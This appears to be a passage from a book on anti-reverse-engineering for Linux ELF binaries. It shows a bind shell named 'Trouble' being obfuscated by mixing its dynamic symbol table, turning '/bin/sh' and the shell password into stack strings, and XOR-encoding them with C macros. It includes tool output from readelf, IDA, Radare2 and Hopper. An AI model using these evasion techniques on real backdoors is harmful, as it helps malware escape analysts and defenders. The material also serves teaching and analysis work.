albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols/build$
```*mixDynamicSymbols* must be used on a binary that has dynamic symbols. For this reason, go back to using the chapter one version of *Trouble*. Before using *mixDynamicSymbols* on *Trouble*, let's take a quick look at the *.dynsym* section header (the output is truncated to focus on .dynsym).

***Trouble's .dysym* section header**

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ readelf -S ./t\
rouble
There are 36 section headers, starting at offset 0x3c40:

Section Headers:
  [Nr] Name              Type             Address           Offset
       Size              EntSize          Flags  Link  Info  Align
  [ 5] .dynsym           DYNSYM           0000000000400300  00000300
       0000000000000348  0000000000000018   A       6     1     8
```

Importantly, note that the offset is 0x300. Also, it's worthwhile to look at the dynamic symbol table to see how that's going to change.

***Trouble's .dynsym* before mixing the symbols**

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ readelf --dyn-\
sym ./trouble

Symbol table '.dynsym' contains 35 entries:
   Num:    Value          Size Type    Bind   Vis      Ndx Name
     0: 0000000000000000     0 NOTYPE  LOCAL  DEFAULT  UND
     1: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND _ITM_deregisterTMCloneTab
     2: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND accept@GLIBC_2.4 (2)
     3: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND memcmp@GLIBC_2.2.5 (3)
     4: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND perror@GLIBC_2.2.5 (3)
     5: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND htonl@GLIBC_2.2.5 (3)
     6: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND close@GLIBC_2.2.5 (3)
     7: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND fork@GLIBC_2.2.5 (3)
     8: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND bind@GLIBC_2.2.5 (3)
     9: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND read@GLIBC_2.2.5 (3)
    10: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND fwrite@GLIBC_2.2.5 (3)
    11: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND __gmon_start__
    12: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND execve@GLIBC_2.2.5 (3)
    13: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND htons@GLIBC_2.2.5 (3)
``````
    14: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND listen@GLIBC_2.2.5 (3)
    15: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND _Jv_RegisterClasses
    16: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND dup2@GLIBC_2.2.5 (3)
    17: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND socket@GLIBC_2.2.5 (3)
    18: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND _ITM_registerTMCloneTable
    19: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND __libc_start_main@GLIBC_2.\
2.5 (3)
    20: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND __stack_chk_fail@GLIBC_2.2\
.5 (3)
    21: 00000000006020a8     0 NOTYPE  GLOBAL DEFAULT   25 _edata
    22: 0000000000602098     0 NOTYPE  GLOBAL DEFAULT   25 __data_start
    23: 00000000006020d0     0 NOTYPE  GLOBAL DEFAULT   26 _end
    24: 0000000000400c06    41 FUNC    GLOBAL DEFAULT   14 check_password
    25: 0000000000602098     0 NOTYPE  WEAK   DEFAULT   25 data_start
    26: 0000000000400ee0     4 OBJECT  GLOBAL DEFAULT   16 _IO_stdin_used
    27: 0000000000400e60   101 FUNC    GLOBAL DEFAULT   14 __libc_csu_init
    28: 0000000000400b10    42 FUNC    GLOBAL DEFAULT   14 _start
    29: 00000000006020a8     0 NOTYPE  GLOBAL DEFAULT   26 __bss_start
    30: 0000000000400c2f   558 FUNC    GLOBAL DEFAULT   14 main
    31: 00000000004009d0     0 FUNC    GLOBAL DEFAULT   11 _init
    32: 00000000006020c0     8 OBJECT  GLOBAL DEFAULT   26 stderr@GLIBC_2.2.5 (3)
    33: 0000000000400ed0     2 FUNC    GLOBAL DEFAULT   14 __libc_csu_fini
    34: 0000000000400ed4     0 FUNC    GLOBAL DEFAULT   15 _fini
```

Now use *mixDynamicSymbols* on *Trouble*.

**Applying *mixDynamicSymbols* to *Trouble***

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols/build$ ./mi\
xDynamicSymbols ~/antire_book/chap_1_introduction/trouble/build/trouble
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols/build$
```

No fancy output on success, but take a look at the *.dynsym* section header now.***Trouble's* modified *.dynsym***

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ readelf -S ./t\
rouble
There are 36 section headers, starting at offset 0x3c40:

Section Headers:
  [Nr] Name              Type             Address           Offset
       Size              EntSize          Flags  Link  Info  Align
  [ 5] .dynsym           DYNSYM           0000000000400300  00004540
       0000000000000348  0000000000000018   A       6     1     8
```

Instead of pointing at 0x300 the offset now points at the fake symbol table we copied to 0x4540. Let's look at how the dynamic symbol table has changed.

***Trouble's* mixed *.dynsym***

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ readelf --dyn-\
sym ./trouble

Symbol table '.dynsym' contains 35 entries:
   Num:    Value          Size Type    Bind   Vis      Ndx Name
     0: 0000000000000000     0 NOTYPE  LOCAL  DEFAULT  UND
     1: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND _ITM_deregisterTMCloneTab
     2: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND memcmp@GLIBC_2.4 (2)
     3: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND fwrite@GLIBC_2.2.5 (3)
     4: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND __libc_start_main@GLIBC_2.\
2.5 (3)
     5: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND accept@GLIBC_2.2.5 (3)
     6: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND socket@GLIBC_2.2.5 (3)
     7: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND close@GLIBC_2.2.5 (3)
     8: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND perror@GLIBC_2.2.5 (3)
     9: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND bind@GLIBC_2.2.5 (3)
    10: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND __stack_chk_fail@GLIBC_2.2\
.5 (3)
    11: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND __gmon_start__
    12: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND execve@GLIBC_2.2.5 (3)
    13: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND htonl@GLIBC_2.2.5 (3)
    14: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND dup2@GLIBC_2.2.5 (3)
    15: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND _Jv_RegisterClasses
    16: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND fork@GLIBC_2.2.5 (3)
    17: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND listen@GLIBC_2.2.5 (3)
``````
    18: 0000000000000000     0 NOTYPE  WEAK   DEFAULT  UND _ITM_registerTMCloneTable
    19: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND read@GLIBC_2.2.5 (3)
    20: 0000000000000000     0 FUNC    GLOBAL DEFAULT  UND htons@GLIBC_2.2.5 (3)
    21: 00000000006020a8     0 NOTYPE  GLOBAL DEFAULT   25 _edata
    22: 0000000000602098     0 NOTYPE  GLOBAL DEFAULT   25 __data_start
    23: 00000000006020d0     0 NOTYPE  GLOBAL DEFAULT   26 _end
    24: 0000000000400c06    41 FUNC    GLOBAL DEFAULT   14 check_password
    25: 0000000000602098     0 NOTYPE  WEAK   DEFAULT   25 data_start
    26: 0000000000400ee0     4 OBJECT  GLOBAL DEFAULT   16 _IO_stdin_used
    27: 0000000000400e60   101 FUNC    GLOBAL DEFAULT   14 __libc_csu_init
    28: 0000000000400b10    42 FUNC    GLOBAL DEFAULT   14 _start
    29: 00000000006020a8     0 NOTYPE  GLOBAL DEFAULT   26 __bss_start
    30: 0000000000400c2f   558 FUNC    GLOBAL DEFAULT   14 main
    31: 00000000004009d0     0 FUNC    GLOBAL DEFAULT   11 _init
    32: 00000000006020c0     8 OBJECT  GLOBAL DEFAULT   26 stderr@GLIBC_2.2.5 (3)
    33: 0000000000400ed0     2 FUNC    GLOBAL DEFAULT   14 __libc_csu_fini
    34: 0000000000400ed4     0 FUNC    GLOBAL DEFAULT   15 _fini
```

Look at symbol number two. Before *mixDynamicSymbols* the symbol name was "accept@GLIBC_2.4 (2)" but now it reads "memcp@GLIBC_2.4 (2)". How does this affect the disassembly? Check out the function *check_password()* in IDA.

***check_password()*** **in IDA after using mixDynamicSymbols**

```
.text:0000000000400C06 check_password  proc near            ; CODE XREF: main+194 p
.text:0000000000400C06
.text:0000000000400C06 p_password      = qword ptr -8
.text:0000000000400C06
.text:0000000000400C06                 push    rbp
.text:0000000000400C07                 mov     rbp, rsp
.text:0000000000400C0A                 sub     rsp, 10h
.text:0000000000400C0E                 mov     [rbp+p_password], rdi
.text:0000000000400C12                 mov     rax, [rbp+p_password]
.text:0000000000400C16                 mov     edx, 20h        ; len
.text:0000000000400C1B                 mov     rsi, rax        ; addr
.text:0000000000400C1E                 mov     edi, offset s_password ; "GisfUtI89aMR\
KJvkz31NuXtq9155kEGa"
.text:0000000000400C23                 call    _bind
.text:0000000000400C28                 test    eax, eax
.text:0000000000400C2A                 setnz   al
.text:0000000000400C2D                 leave
.text:0000000000400C2E                 retn
``````
.text:0000000000400C2E check_password  endp
.text:0000000000400C2E
```

Notice how the call at *0x400c23* says *_bind*? That should be *memcmp*. The subtlety of this technique should not be underrated. A reverse engineer is only going to notice the symbol name is incorrect if they come across it while doing dynamic analysis or if they compare the .dynsym offsets in the section headers and program headers. Unfortunately, once again, Radare2 is immune to this obfuscation technique.

**Radare2 still shows *memcmp()***

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ radare2 ./trou\
ble
 -- This is an unacceptable milion year dungeon.
[0x00400b10]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400b10]> pdf @ sym.check_password
/ (fcn) sym.check_password 41
|   sym.check_password ();
|           ; var int local_8h @ rbp-0x8
|           ; CALL XREF from 0x00400dc3 (sym.main)
|           0x00400c06      55             push rbp
|           0x00400c07      4889e5         mov rbp, rsp
|           0x00400c0a      4883ec10       sub rsp, 0x10
|           0x00400c0e      48897df8       mov qword [rbp - local_8h], rdi
|           0x00400c12      488b45f8       mov rax, qword [rbp - local_8h]
|           0x00400c16      ba20000000     mov edx, 0x20
|           0x00400c1b      4889c6         mov rsi, rax
|           0x00400c1e      bf000f4000     mov edi, str.GisfUtI89aMRKJvkz31NuXtq9155k\
EGa ; "GisfUtI89aMRKJvkz31NuXtq9155kEGa" @ 0x400f00
|           0x00400c23      e848feffff     call sym.imp.memcmp
|           0x00400c28      85c0           test eax, eax
|           0x00400c2a      0f95c0         setne al
|           0x00400c2d      c9             leave
\           0x00400c2e      c3             ret
[0x00400b10]>
```Interestingly, while Hopper has correctly handled some of the other file format obfuscations it does fall victim this particular attack.

***check_password()* in Hopper with *mixDynamicSymbols***

```
            check_password:
0000000000400c06    push    rbp           ; XREF=main+404
0000000000400c07    mov     rbp, rsp
0000000000400c0a    sub     rsp, 0x10
0000000000400c0e    mov     qword [ss:rbp+var_8], rdi
0000000000400c12    mov     rax, qword [ss:rbp+var_8]
0000000000400c16    mov     edx, 0x20     ; argument "address_len" for method j_bind
0000000000400c1b    mov     rsi, rax      ; argument "address" for method j_bind
0000000000400c1e    mov     edi, 0x400f00 ; "GisfUtI89aMRKJvkz31NuXtq9155kEGa", argum\
ent "socket" for method j_bind
0000000000400c23    call    j_bind
0000000000400c28    test    eax, eax
0000000000400c2a    setne   al
0000000000400c2d    leave
0000000000400c2e    ret
        ; endp
```# Chapter 4: Fighting Off String Analysis

In the previous chapters a lot of work has gone into preventing a reverse engineer from figuring out the password to the *Trouble* bind shell. Yet, we haven't protected the binary from one of the first tools in a reverse engineer's toolbox: strings[36]. Check out how easy it is to uncover the password:

**Finding the password in the strings output**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ strings -a -n \
32 ./trouble
GisfUtI89aMRKJvkz31NuXtq9155kEGa
Resource temporarily unavailable
Address family not supported by protocol
Cannot send after socket shutdown
}&*+<=>?CGJMXYZ[\]^_`acdefgijklrstyz{|
```

In this build of *Trouble* the password is "GisfUtI89aMRKJvkz31NuXtq9155kEGa" which just so happens to be the first item in the strings output.

## Code Reorganization

Now that you've made it to chapter four its time to change how *Trouble* is compiled. You've learned a handful of interesting obfuscation techniques and I want to keep using some of those techniques on/off throughout the remainder of the book. In the previous chapter, you kept having to manually run *stripBinary*, but that is kind of annoying to have to do everytime. Instead, let's automate it. In chapter four, you'll compile *Trouble* by using the CMakeLists.txt file in the directory "dontpanic". Later, you'll see how you can easily add and execute other projects to "dontpanic" by running *cmake ..; make* once. For now, here is what compiling *Trouble* in chapter four should look like:

[36] Strings is a simple utility that outputs all the strings in a provided file. For a full write up see "man strings".**Compiling the chapter four version of *Trouble***

```
albino-lobster@ubuntu:~/antire_book$ cd chap_4_static_analysis/dontpanic/
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ cmake ..
-- The C compiler identification is GNU 5.4.0
-- Check for working C compiler: /usr/bin/cc
-- Check for working C compiler: /usr/bin/cc -- works
-- Detecting C compiler ABI info
-- Detecting C compiler ABI info - done
-- Detecting C compile features
-- Detecting C compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_4_static_a\
nalysis/dontpanic/build
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ make
Scanning dependencies of target trouble
[ 33%] Building C object trouble/CMakeFiles/trouble.dir/src/trouble.c.o
[ 66%] Building C object trouble/CMakeFiles/trouble.dir/src/rc4.c.o
[100%] Linking C executable trouble
The bind shell password is: CyrHgAtdD6QfwbS0oso17M5WMOWygWMn
[100%] Built target trouble
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$
```

Not only do all of the projects get compiled, but *stripBinary* and *fakeHeadersXBit* get applied to *Trouble* automatically. The bind shell can now be found in the build directory in the trouble subdirectory.

## Stack Strings

One of the the ways to hide strings is to mix the construction of the string with code. This is the basic idea behind a stack string. The goal is to add each byte of the string onto the stack one at a time. For example, consider the string "/bin/sh" in *Trouble*. Currently, the string is used with execve like so:```
execve("/bin/sh", empty, empty);
```

The string also appears in the strings output.

**Finding /bin/bash in *Trouble's* string output**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ strings -\
a ./trouble/trouble | grep "/bin/sh"
/bin/sh
```

You can make simple change to ensure that the "/bin/sh" string is built on the stack and won't appear in the strings output.

**Changing how *Trouble* declares /bin/bash**

```
char binsh[] = { '/', 'b', 'i', 'n', '/', 's', 'h', 0 };
execve(binsh, empty, empty);
```

Now "/bin/sh" can't be found by strings.

**Searching for /bin/sh in the strings output**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ strings -\
a ./trouble/trouble | grep "/bin/sh"
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$
```

Why does this work? Consider the disassembly around *execve()* before the stack string change:**Disassembly using normal /bin/sh**

```
.text:0000000000400573                mov     [rbp+var_50], 0
.text:000000000040057B                lea     rdx, [rbp+var_50]
.text:000000000040057F                lea     rax, [rbp+var_50]
.text:0000000000400583                mov     rsi, rax
.text:0000000000400586                mov     edi, offset aBinSh ; "/bin/sh"
.text:000000000040058B                call    execve
```

As you can plainly see the address for the string "/bin/sh" is stored in edi before the call to *execve()*. However, check out the stack strings version.

**Disassembly using stack string /bin/sh**

```
.text:000000000040057F                mov     [rbp+var_60], 0
.text:0000000000400587                mov     [rbp+var_40], 2Fh
.text:000000000040058B                mov     [rbp+var_3F], 62h
.text:000000000040058F                mov     [rbp+var_3E], 69h
.text:0000000000400593                mov     [rbp+var_3D], 6Eh
.text:0000000000400597                mov     [rbp+var_3C], 2Fh
.text:000000000040059B                mov     [rbp+var_3B], 73h
.text:000000000040059F                mov     [rbp+var_3A], 68h
.text:00000000004005A3                mov     [rbp+var_39], 0
.text:00000000004005A7                lea     rdx, [rbp+var_60]
.text:00000000004005AB                lea     rcx, [rbp+var_60]
.text:00000000004005AF                lea     rax, [rbp+var_40]
.text:00000000004005B3                mov     rsi, rcx
.text:00000000004005B6                mov     rdi, rax
.text:00000000004005B9                call    execve
```

Above you can see that each letter (0x2f, 0x62, 0x69, 0x63, 0x2f, 0x73, 0x68, and NULL) are moved onto the stack one byte at a time. This effectively mixes the string with the code so that tools like strings can't easily find them.

### FLOSS

In 2016 FireEye released an open source tool called "FireEye Labs Obfuscated String Solved" or FLOSS. Among other things, FLOSS is supposed to find stack strings. However, FLOSS doesn't fully support ELF binaries and therefore can't seem to find the stack strings in *Trouble*. Linux gets no love, huh?Implementing a stack string as an array of individual chars is pretty useful, but how can we make that work for *Trouble's* shell password? Remember that you generate a new shell password whenever the command "cmake" is run and the generated password is passed into *Trouble* as a macro. The macro is just a string. That means we should be able to index into it as normal and let the compiler clean up the rest. For example, you can change the *check_password()* function to look like this:

**Storing the shell password as a stack string**

```
bool check_password(const char* p_password)
{
    char pass[33] =
    {
        password[0], password[1], password[2], password[3], password[4],
        password[5], password[6], password[7], password[8], password[9],
        password[10], password[11], password[12], password[13], password[14],
        password[15], password[16], password[17], password[18], password[19],
        password[20], password[21], password[22], password[23], password[24],
        password[25], password[26], password[27], password[28], password[29],
        password[30], password[31], 0
    };

    // validate the password
    return memcmp(pass, p_password, 32) != 0;
}
```

The resulting disassembly is larger, but keeps strings from seeing the password.

**Disassembly of *check_password()* with the password stored as a stack string**

```
.text:00000000004003F0                 public check_password
.text:00000000004003F0 check_password  proc near               ; CODE XREF: main+13D p
.text:00000000004003F0
.text:00000000004003F0                 sub     rsp, 38h
.text:00000000004003F4                 mov     rsi, rdi
.text:00000000004003F7                 mov     edx, 20h
.text:00000000004003FC                 mov     rdi, rsp
.text:00000000004003FF                 mov     [rsp+38h+var_38], 4Dh
.text:0000000000400403                 mov     [rsp+38h+var_37], 49h
.text:0000000000400408                 mov     rax, fs:28h
.text:0000000000400411                 mov     [rsp+38h+var_10], rax
``````
.text:0000000000400416                 xor     eax, eax
.text:0000000000400418                 mov     [rsp+38h+var_36], 6Bh
.text:000000000040041D                 mov     [rsp+38h+var_35], 4Bh
.text:0000000000400422                 mov     [rsp+38h+var_34], 39h
.text:0000000000400427                 mov     [rsp+38h+var_33], 61h
.text:000000000040042C                 mov     [rsp+38h+var_32], 63h
.text:0000000000400431                 mov     [rsp+38h+var_31], 58h
.text:0000000000400436                 mov     [rsp+38h+var_30], 33h
.text:000000000040043B                 mov     [rsp+38h+var_2F], 37h
.text:0000000000400440                 mov     [rsp+38h+var_2E], 79h
.text:0000000000400445                 mov     [rsp+38h+var_2D], 79h
.text:000000000040044A                 mov     [rsp+38h+var_2C], 5Ah
.text:000000000040044F                 mov     [rsp+38h+var_2B], 44h
.text:0000000000400454                 mov     [rsp+38h+var_2A], 51h
.text:0000000000400459                 mov     [rsp+38h+var_29], 46h
.text:000000000040045E                 mov     [rsp+38h+var_28], 75h
.text:0000000000400463                 mov     [rsp+38h+var_27], 76h
.text:0000000000400468                 mov     [rsp+38h+var_26], 77h
.text:000000000040046D                 mov     [rsp+38h+var_25], 4Fh
.text:0000000000400472                 mov     [rsp+38h+var_24], 48h
.text:0000000000400477                 mov     [rsp+38h+var_23], 33h
.text:000000000040047C                 mov     [rsp+38h+var_22], 4Bh
.text:0000000000400481                 mov     [rsp+38h+var_21], 33h
.text:0000000000400486                 mov     [rsp+38h+var_20], 75h
.text:000000000040048B                 mov     [rsp+38h+var_1F], 52h
.text:0000000000400490                 mov     [rsp+38h+var_1E], 78h
.text:0000000000400495                 mov     [rsp+38h+var_1D], 4Bh
.text:000000000040049A                 mov     [rsp+38h+var_1C], 51h
.text:000000000040049F                 mov     [rsp+38h+var_1B], 43h
.text:00000000004004A4                 mov     [rsp+38h+var_1A], 70h
.text:00000000004004A9                 mov     [rsp+38h+var_19], 48h
.text:00000000004004AE                 mov     [rsp+38h+var_18], 0
.text:00000000004004B3                 call    memcmp
.text:00000000004004B8                 test    eax, eax
.text:00000000004004BA                 setnz   al
.text:00000000004004BD                 mov     rcx, [rsp+38h+var_10]
.text:00000000004004C2                 xor     rcx, fs:28h
.text:00000000004004CB                 jnz     short loc_4004D2
.text:00000000004004CD                 add     rsp, 38h
.text:00000000004004D1                 retn
.text:00000000004004D2 ; ---------------------------------------------
.text:00000000004004D2
.text:00000000004004D2 loc_4004D2:                          ; CODE XREF: check_pas\
``````
sword+DB j
.text:00000000004004D2                 call    __stack_chk_fail
.text:00000000004004D2 check_password  endp
```

Finally, just to verify that our stack string code actually worked, check out the strings output.

**The password no longer appears in the strings output**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ strings -\
a -n 32 ./trouble/trouble
Resource temporarily unavailable
Address family not supported by protocol
Cannot send after socket shutdown
}&*+<=>?CGJMXYZ[\]^_`acdefgijklrstyz{|
```

Take that egyp7![37]

egyp7
@egyp7

Use strings. Use strace.

RETWEETS 8 LIKES 26

1:15 PM - 9 Dec 2016

# XOR Stack String

In the previous section you hid *Trouble's* shell password from the strings utility by turning it into a stack string. However, the password is still pretty easy to recover

[37]Obviously, I'm just kidding. egyp7 is great and you should follow him on Twitter.since each character's hex representation is visible in the disassembly. Let's go one step further and XOR each byte so that the reverse engineer can't just read the values straight from the disassembly.

Before you add in the new XOR logic consider if you had one hundred of these strings that needed to be obfuscated. It isn't really reasonable to write them out as arrays every single time is it? Let's use macros to automate this. What is a macro exactly? GCC's documentation calls it "a fragment of code which has been given a name"[38]. For our purposes, you can consider macros to be a simple find and replace mechanism. Before you compile the preprocessor will find all calls to the macros and replace them with the actual code defined in the macro. Understand that this is an oversimplification but it's enough to understand the basics.

I would love to present you with a beautiful recursive macro that prettily creates the stack string. Reality isn't always as beautiful as we'd like. Recursive macros aren't possible in C (or C++ for that matter). Therefore, you're forced to create a new macro for each index in the string. Luckily, I've written it for you.

**chap_4_static_analysis/dontpanic/trouble/src/xor_string.h**

```
/**
 * The macros below can be used to generate a stack string that has been
 * obfuscated by a given "key" (ie 0xaa). The macros are listed from 0-31.
 * The length of the string is the number in the macro name. For example, if I
 * have an 8 byte string I want to obfuscate then I'd use XOR_STRING7. Why 7?
 * Because the macros start at 0.
 */

#define XOR_STRING0(storage, string, key) storage[0] = string[0] ^ key;
#define XOR_STRING1(storage, string, key) storage[1] = string[1] ^ key; \
    XOR_STRING0(storage, string, key);
#define XOR_STRING2(storage, string, key) storage[2] = string[2] ^ key; \
    XOR_STRING1(storage, string, key);
#define XOR_STRING3(storage, string, key) storage[3] = string[3] ^ key; \
    XOR_STRING2(storage, string, key);
#define XOR_STRING4(storage, string, key) storage[4] = string[4] ^ key; \
    XOR_STRING3(storage, string, key);
#define XOR_STRING5(storage, string, key) storage[5] = string[5] ^ key; \
    XOR_STRING4(storage, string, key);
```

[38] https://gcc.gnu.org/onlinedocs/gcc-5.1.0/cpp/Macros.html```
#define XOR_STRING6(storage, string, key) storage[6] = string[6] ^ key; \
    XOR_STRING5(storage, string, key);
#define XOR_STRING7(storage, string, key) storage[7] = string[7] ^ key; \
    XOR_STRING6(storage, string, key);
#define XOR_STRING8(storage, string, key) storage[8] = string[8] ^ key; \
    XOR_STRING7(storage, string, key);
#define XOR_STRING9(storage, string, key) storage[9] = string[9] ^ key; \
    XOR_STRING8(storage, string, key);
#define XOR_STRING10(storage, string, key) storage[10] = string[10] ^ key; \
    XOR_STRING9(storage, string, key);
#define XOR_STRING11(storage, string, key) storage[11] = string[11] ^ key; \
    XOR_STRING10(storage, string, key);
#define XOR_STRING12(storage, string, key) storage[12] = string[12] ^ key; \
    XOR_STRING11(storage, string, key);
#define XOR_STRING13(storage, string, key) storage[13] = string[13] ^ key; \
    XOR_STRING12(storage, string, key);
#define XOR_STRING14(storage, string, key) storage[14] = string[14] ^ key; \
    XOR_STRING13(storage, string, key);
#define XOR_STRING15(storage, string, key) storage[15] = string[15] ^ key; \
    XOR_STRING14(storage, string, key);
#define XOR_STRING16(storage, string, key) storage[16] = string[16] ^ key; \
    XOR_STRING15(storage, string, key);
#define XOR_STRING17(storage, string, key) storage[17] = string[17] ^ key; \
    XOR_STRING16(storage, string, key);
#define XOR_STRING18(storage, string, key) storage[18] = string[18] ^ key; \
    XOR_STRING17(storage, string, key);
#define XOR_STRING19(storage, string, key) storage[19] = string[19] ^ key; \
    XOR_STRING18(storage, string, key);
#define XOR_STRING20(storage, string, key) storage[20] = string[20] ^ key; \
    XOR_STRING19(storage, string, key);
#define XOR_STRING21(storage, string, key) storage[21] = string[21] ^ key; \
    XOR_STRING20(storage, string, key);
#define XOR_STRING22(storage, string, key) storage[22] = string[22] ^ key; \
    XOR_STRING21(storage, string, key);
#define XOR_STRING23(storage, string, key) storage[23] = string[23] ^ key; \
    XOR_STRING22(storage, string, key);
#define XOR_STRING24(storage, string, key) storage[24] = string[24] ^ key; \
    XOR_STRING23(storage, string, key);
#define XOR_STRING25(storage, string, key) storage[25] = string[25] ^ key; \
    XOR_STRING24(storage, string, key);
#define XOR_STRING26(storage, string, key) storage[26] = string[26] ^ key; \
    XOR_STRING25(storage, string, key);
#define XOR_STRING27(storage, string, key) storage[27] = string[27] ^ key; \
``````
    XOR_STRING26(storage, string, key);
#define XOR_STRING28(storage, string, key) storage[28] = string[28] ^ key; \
    XOR_STRING27(storage, string, key);
#define XOR_STRING29(storage, string, key) storage[29] = string[29] ^ key; \
    XOR_STRING28(storage, string, key);
#define XOR_STRING30(storage, string, key) storage[30] = string[30] ^ key; \
    XOR_STRING29(storage, string, key);
#define XOR_STRING31(storage, string, key) storage[31] = string[31] ^ key; \
    XOR_STRING30(storage, string, key);

/** This function deobfuscates the string. It isn't a macro because we don't
 * want to do this at compile time. We want to do it at run time.
 *
 * \param[in,out] p_string the string to deobfuscate
 * \param[in] p_length the length of the string
 * \param[in] p_key the "key" to deobfuscate with
 *
 * \note p_string will be deobfuscated. So if you call this function with
 *       p_string *a second time* then it will get reobfuscated.
 */
char* undo_xor_string(char* string, int length, char key)
{
    for (int i = 0; i < length; i++)
    {
        string[i] = string[i] ^ key;
    }
    return string;
}
```

I'm sure you are thinking, "Boy, that sure is ugly. Couldn't we just use a for loop?". Maybe something like this:

```
#define XOR_FOR_REAL(storage, string, size, key) \
    for (int i = 0; i < size; i++) { \
        storage[i] = string[i] ^ key; \
    }
```

Alas, no. Remember that a macro is basically a placeholder for the defined code fragment. Calling XOR_STRING31 will result in 32 lines of code replacing "XOR_-STRING31". XOR_FOR_REAL would result in three lines of replacement code. A forloop will not reliably[39] generate a stack string (ie. the "stack string" would be present in the strings output). Therefore, we are stuck with the "many macros" solution.

Now you can rewrite *check_password()* to use one of the XOR_STRING macros.

**Changing *check_password()* to use an XOR obfuscated stack string**

```
#include "xor_string.h"

bool check_password(const char* p_password)
{
    char pass[password_size] = {};
    XOR_STRING31(pass, password, 0xaa);

    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```

Now the password isn't quite as clear in the diassembly.

**Disassembly over the XOR obfuscated stack string in *check_password()***

```
.text:00000000004008E0 check_password  proc near              ; CODE XREF: main+13C p
.text:00000000004008E0
.text:00000000004008E0                 sub     rsp, 38h
.text:00000000004008E4                 mov     rsi, rdi
.text:00000000004008E7                 mov     edx, 20h
.text:00000000004008EC                 mov     rax, fs:28h
.text:00000000004008F5                 mov     [rsp+38h+var_10], rax
.text:00000000004008FA                 xor     eax, eax
.text:00000000004008FC                 mov     [rsp+38h+var_18], 0
.text:0000000000400901                 mov     byte ptr [rsp+38h+var_28+0Fh], 0F0h
.text:0000000000400906                 mov     rdi, rsp
.text:0000000000400909                 mov     byte ptr [rsp+38h+var_28+0Eh], 0DBh
.text:000000000040090E                 mov     byte ptr [rsp+38h+var_28+0Dh], 0F2h
.text:0000000000400913                 mov     byte ptr [rsp+38h+var_28+0Ch], 0C4h
.text:0000000000400918                 mov     byte ptr [rsp+38h+var_28+0Bh], 0E6h
.text:000000000040091D                 mov     byte ptr [rsp+38h+var_28+0Ah], 0E7h
.text:0000000000400922                 mov     byte ptr [rsp+38h+var_28+9], 0C3h
```

[39]Note that I was careful with my wording here because it is theoretically possible for the loop to get unrolled by the optimizer and that *might* generate a stack string. However, that can't be relied upon and I'm not even truly certain if its possible.```
.text:0000000000400927                 mov     byte ptr [rsp+38h+var_28+8], 0E7h
.text:000000000040092C                 mov     byte ptr [rsp+38h+var_28+7], 0FBh
.text:0000000000400931                 mov     byte ptr [rsp+38h+var_28+6], 0E0h
.text:0000000000400936                 mov     byte ptr [rsp+38h+var_28+5], 0C5h
